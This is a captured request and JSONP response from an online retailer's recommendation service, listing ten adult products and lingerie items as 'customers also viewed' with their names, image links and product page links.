request_url: https://e.cquotient.com/recs/aaux-AS-GB/customers-also-viewed?callback=CQuotient._callback1&_=1769986238070&_device=mac&userId=&cookieId=abV0tdi6V1fglGWYpPI3I7LoHB&emailId=&anchors=id%3A%3A2003466NO_SIZE%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=product-recommendations-m-standard&slotConfigId=2023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04&slotConfigTemplate=slots%2Frecommendation%2FproductCarousel.isml&ccver=1.03&realm=AAUX&siteId=AS-GB&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22abV0tdi6V1fglGWYpPI3I7LoHB%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%222003466NO_SIZE%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22product-recommendations-m-standard%22%2C%22slotConfigId%22%3A%222023%2F08%2F22%20-%202023-08-18%2010%3A56%3A04%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FproductCarousel.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAUX%22%2C%22siteId%22%3A%22AS-GB%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 1014
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"customers-also-viewed":{"displayMessage":"customers-also-viewed","recs":[{"id":"2003472NO_SIZE","product_name":"Relaxing Anal Lube 100ml","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw16b1ce8f/images/2003472/2003472_Z (2).jpg","product_url":"https://www.annsummers.com/sex-essentials/sex-essentials-lubes/relaxing-anal-lube-100ml/2003472NO_SIZE.html"},{"id":"91263","product_name":"Black Silicone Anal Douche","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw81ccd23d/images/1002522/siliconeanaldouche-black-nosize--1002522-detail4.jpg","product_url":"https://www.annsummers.com/sex-essentials/sex-essentials-anal/black-silicone-anal-douche/91263.html"},{"id":"118737","product_name":"Intro To Anal Set","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwde8b9b28/images/07ANATAS1259043/07ANATAS1259043_Z.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-shop-by-category-sets/intro-to-anal-set/118737.html"},{"id":"2001340NO_SIZE","product_name":"Bijoux Indiscrets Slow Sex Anal Play Gel","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwfc09012a/images/2001340/2001340_Z_4.jpg","product_url":"https://www.annsummers.com/sex-essentials/sex-essentials-lubes/bijoux-indiscrets-slow-sex-anal-play-gel/2001340NO_SIZE.html"},{"id":"2008121NO_SIZE","product_name":"Gliding Anal Lube 100ml","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6969e41b/images/2008121/2008121_Z_2.jpg","product_url":"https://www.annsummers.com/sex-essentials/sex-essentials-lubes/gliding-anal-lube-100ml/2008121NO_SIZE.html"},{"id":"SEXY-LACE-PLANET-PLUNGE-BRA","product_name":"Sexy Lace Padded Plunge Bra","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw86919c20/images/2003037/2003037_FB_1.jpg","product_url":"https://www.annsummers.com/sale/sale-lingerie-all/sexy-lace-padded-plunge-bra/SEXY-LACE-PLANET-PLUNGE-BRA.html"},{"id":"121326","product_name":"Small Heart Metal Butt Plug","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa3b498f5/images/1004199/1004199_Z_1.jpg","product_url":"https://www.annsummers.com/sex-toys/sex-toys-anal/anal-toys-butt-plugs/small-heart-metal-butt-plug/121326.html"},{"id":"2003492NO_SIZE","product_name":"Sensational Anal Serum 50ml","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdd849ad6/images/2003492/sensationalanalserum50ml-nocolour-nosize--2003492-detail1-.jpg","product_url":"https://www.annsummers.com/sex-essentials/sex-essentials-anal/sensational-anal-serum-50ml/2003492NO_SIZE.html"},{"id":"OBSESSION-CROTCHLESS-BODY","product_name":"The Obsession Crotchless Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwdc3173fe/images/2002789/2002789_Z.jpg","product_url":"https://www.annsummers.com/special-offers-sale/special-offers-sale-all/the-obsession-crotchless-body/2002807L.html"},{"id":"HOLD-ME-TIGHT-BODY","product_name":"Hold Me Tight Body","image_url":"https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwa8917473/images/2002923/birthdaysuitholdmetightbody-nude1-all--2002923-detail-.jpg","product_url":"https://www.annsummers.com/lingerie/lingerie-category-bodies/hold-me-tight-body/HOLD-ME-TIGHT-BODY.html"}],"recoUUID":"c790df82-7d65-4732-8cca-26e4613c9ba6"}});